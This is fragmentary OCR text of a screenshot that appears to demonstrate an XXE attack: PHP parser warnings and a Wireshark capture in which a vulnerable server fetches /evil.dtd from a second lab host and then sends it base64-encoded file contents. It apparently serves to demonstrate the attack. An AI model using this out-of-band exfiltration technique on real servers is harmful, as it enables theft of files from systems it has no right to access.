 192.168.1.102/testXML6.php
Warning: simplexml_load_string(): http://192.168.1.122/?S2FsaSBHTlUvTGludXggMS4wLjYgXG4gXGwKCg==:1: parser error : internal err
Warning: simplexml_load_string(): <html> in /usr/local/nginx/html/testXML6.php on line 11
Warning: sim
*eth0 [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
Warning: sim
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Warning: sim
Warning: sim
Filter: http and ip.addr==192.168.1.122 Expression... Clear Apply 保存
Warning: sim
No. Time Source Destination Protocol Lengtl Info
Warning: sim
11 2.711402000 192.168.1.102 192.168.1.122 HTTP 89 GET /evil.dtd HTTP/1.0
12 2.712264000 192.168.1.122 192.168.1.102 HTTP 400 HTTP/1.1 200 OK (application/octet-stream)
Warning: sim
22 2.914413000 192.168.1.102 192.168.1.122 HTTP 89 GET /?S2FsaSBHTlUvTGludXggMS4wLjYgXG4gXGwKCg== HTTP/1.0
Warning: sim
25 2.915418000 192.168.1.122 192.168.1.102 HTTP 66 HTTP/1.1 200 OK (text/html)
security.tencent.com